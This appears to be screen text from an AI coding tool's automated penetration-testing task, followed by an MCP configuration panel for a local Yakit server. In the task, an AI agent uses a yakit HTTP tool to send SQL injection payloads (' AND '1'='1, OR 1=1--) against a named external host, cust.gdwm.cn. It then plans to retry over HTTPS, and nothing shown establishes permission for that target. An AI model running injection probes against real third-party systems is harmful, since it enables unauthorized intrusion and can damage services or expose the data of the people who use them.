 SOLO
新任务
Ctrl+Alt+N
任务 1
自动化渗透测试
任务中断 · 12:05
pentest
升级权益
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578' AND
'1'='1 HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content
Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578' AND '1'='1
[error] request failed: read first byte failed: EOF
yakit/send_http_request_packet
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578 OR
1=1-- HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content
Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578 OR 1=1--
[error] request failed: read first byte failed: EOF
Thought
send_http_request_packet 默认使用 HTTP，需要显式指定 HTTPS。让我继续测试。
yakit/send_http_request_packet
参数
{
"packet": "POST /WorkAPI/api-js-ticket/ HTTP/1.1\r\nHost: cust.gdwm.cn:443\r\nUser-
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/149.0.0.0 Safari/537.36\r\nContent-Type: application/json\r\nContent-Length:
29\r\n\r\n{\"agentKey\": \"CustomerPortal\"}",
"is_https": true
实时跟随
MCP
导入设置
启用项目级 MCP
允许自动从项目根目录下的 .trae/mcp.json 中加载 MCP 配置
已配置的 MCP Servers
MCP Servers 管理
管理您已添加的 MCP 服务器，可启用、配置或添加新的工具能力。
添加
手动配置
原始配置（JSON）
请从 MCP Servers 的介绍页面复制配置 JSON（优先使用 NPX 或 UVX 配置），并粘贴到输入框中。
1 {
2 "mcpServers": {
3 "yakit": {
4 "url": "http://127.0.0.1:11432/sse"
5 }
6 }
7 }
配置前请确认来源，甄别风险
取消
确认